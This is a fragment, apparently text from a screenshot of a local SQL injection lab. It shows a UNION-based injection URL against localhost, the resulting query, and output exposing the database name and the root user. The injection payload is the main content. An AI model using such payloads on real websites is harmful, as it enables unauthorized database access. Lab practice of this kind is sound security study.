 localhost/union/chars.php?id=4%20union…
公众号 zku经验和笔记和… 插图库 电音 实践面
SELECT * FROM `chars` WHERE id = 4 union select database(),user()
ID: sqli_test
Name: root@localhost